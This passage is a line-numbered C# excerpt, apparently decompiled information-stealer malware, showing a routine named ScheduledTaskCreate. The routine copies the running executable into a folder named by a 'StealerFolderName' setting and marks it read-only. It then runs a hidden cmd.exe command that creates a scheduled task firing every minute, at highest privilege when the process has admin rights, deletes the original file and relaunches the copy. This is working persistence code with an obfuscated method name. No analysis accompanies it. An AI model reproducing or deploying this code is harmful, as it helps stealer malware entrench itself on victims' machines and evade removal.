 90 public static void ScheduledTaskCreate()
91 {
92 bool flag = new WindowsPrincipal(WindowsIdentity.GetCurrent()).IsInRole(WindowsBuiltInRole.Administrator);
93 string text = GetCurrentProcess.mMhi();
94 string text2 = Path.Combine(Configuration.StealerFolderName, Path.GetFileName(text));
95 if (!Directory.Exists(Configuration.StealerFolderName))
96 {
97 Directory.CreateDirectory(Configuration.StealerFolderName);
98 }
99 if (!string.IsNullOrEmpty(text) && !File.Exists(text2))
100 {
101 File.Copy(text, text2, true);
102 new FileInfo(text2).IsReadOnly = true;
103 StringBuilder stringBuilder = new StringBuilder();
104 stringBuilder.Append("/C chcp 65001 && ");
105 stringBuilder.Append("ping 127.0.0.1 && ");
106 stringBuilder.AppendFormat("schtasks /create /tn \"{0}\" /sc MINUTE /tr \"{1}\" /rl {2} /f && ", Path.GetFileNameWithoutExtension(text), text2, flag ? "HIGHEST" : "LIMITED");
107 stringBuilder.AppendFormat("DEL /F /S /Q /A \"{0}\" &&", text);
108 stringBuilder.AppendFormat("START \"\" \"{0}\"", text2);
109 using (Process process = new Process())
110 {
111 process.StartInfo = new ProcessStartInfo
112 {
113 FileName = "cmd.exe",
114 Arguments = stringBuilder.ToString(),
115 WindowStyle = ProcessWindowStyle.Hidden,
116 CreateNoWindow = true,
117 UseShellExecute = true
118 };
119 process.Start();
120 }
121 Environment.Exit(0);
122 }